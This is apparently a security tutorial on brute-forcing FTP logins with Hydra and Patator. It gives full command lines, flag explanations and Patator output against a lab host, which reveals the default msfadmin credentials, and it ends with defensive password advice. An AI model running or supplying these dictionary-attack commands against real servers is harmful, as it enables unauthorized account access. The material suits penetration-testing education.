
The primary purpose of an FTP server is to allow users to upload and download files. An FTP server is a computer that has a file transfer protocol (FTP) address and is dedicated to receiving an FTP connection. FTP is a protocol used to transfer files via the internet between a server (sender) and a client (receiver). An FTP server is a computer that offers files available for download via an FTP protocol, and it is a common solution used to facilitate remote data sharing between computers.
Method 1: Crack Using Hydra
Hydra is often the tool of choice. It can perform rapid dictionary attacks against more than 50 protocols, including telnet, FTP, HTTP, HTTPS, SMB, several databases, and much more.
Step 1: Create a Word list, two word list for cracking username and password.
Step 2: Run the following Command:

hydra -L user.txt -P pass.txt [target ip] FTP
Here, -L: denotes path for username list
-P: denotes path for the password list
Once the commands are executed, it will start applying the dictionary attack and so you will have the right username and password in no time. As you can observe that we had successfully grabbed the FTP username as msfadmin and password is msfadmin.
Step 3: Run the following command:
hydra -h
Method Two: Crack Using Patator
Patator is a multipurpose brute-forcer. It is quite useful for making brute force attack on many ports such as FTP, HTTP, SMB etc.
Step 1: Run this Command:
patator FTP_login host=192.168.29.77 user=FILE0 0=user.txt password=FILE1 1=pass.txt
Note: FTP_login: denotes the FTP brute forcing
host= : for target ip/FTP server ip
user=FILE 0= path of wordlist for cracking username
password=FILE1 1= path of wordlist for cracking password
Output:
┌──(kali㉿DESKTOP-SK08UEQ)- [/mnt/c/Users/RAJ/Desktop/javascript] └─$ patator FTP_login host=192.168.29.77 user=FILE0 0=user.txt password=FILE1 1=pass.txt 23:46:17 patator INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.9.10 at 2022-07-08 23:46 IST 23:46:17 patator INFO - 23:46:17 patator INFO - code size time | candidate | num | mesg 23:46:17 patator INFO - ---------------------------------- 23:46:20 patator INFO - 530 16 3.058 | bjgjhg:bjgjhg | 6 | Login incorrect. 23:46:20 patator INFO - 230 17 0.004 | msfadmin:msfadmin | 16 | Login successful. 23:46:20 patator INFO - 530 16 3.056 | bjgjhg:fhjfh | 7 | Login incorrect. 23:46:20 patator INFO - 530 16 3.052 | bjgjhg:msfadmin | 8 | Login incorrect. 23:46:20 patator INFO - 530 16 3.052 | fhjfh:fdgd | 9 | Login incorrect. 23:46:20 patator INFO - 530 16 3.049 | fhjfh:bjgjhg | 10 | Login incorrect. 23:46:21 patator INFO - 530 16 2.853 | fdgd:fdgd | 1 | Login incorrect. 23:46:21 patator INFO - 530 16 2.850 | fdgd:bjgjhg | 2 | Login incorrect. 23:46:21 patator INFO - 530 16 2.858 | fdgd:fhjfh | 3 | Login incorrect. 23:46:21 patator INFO - 530 16 2.857 | fdgd:msfadmin | 4 | Login incorrect. 23:46:21 patator INFO - 530 16 2.863 | bjgjhg:fdgd | 5 | Login incorrect. 23:46:24 patator INFO - 530 16 2.928 | fhjfh:fhjfh | 11 | Login incorrect. 23:46:24 patator INFO - 530 16 2.929 | fhjfh:msfadmin | 12 | Login incorrect. 23:46:24 patator INFO - 530 16 2.935 | msfadmin:fdgd | 13 | Login incorrect. 23:46:24 patator INFO - 530 16 2.935 | msfadmin:bjgjhg | 14 | Login incorrect. 23:46:24 patator INFO - 530 16 2.925 | msfadmin:fhjfh | 15 | Login incorrect. 23:46:24 patator INFO - Hits/Done/Skip/Fail/Size: 16/16/0/0/9, Avg: 2 r/s, Time: 0h 0m 7s
Note: Here is username msfadmin and password msfadmin is Login successfully
Conclusion:
Any password hacking attempt is successful only because of predictable password combinations. Firewalls and IPS are great when increasing the protection of your assets over the network but do not forget practices such as training employees against social engineering, using multifactor authentication, monthly password changes and random password audits across systems to ensure weak passwords are not in use.